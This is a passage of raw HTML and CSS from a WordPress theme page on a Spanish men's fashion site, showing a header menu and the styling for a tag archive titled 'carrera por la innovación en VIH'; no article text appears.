dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">carrera por la innovación en VIH</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
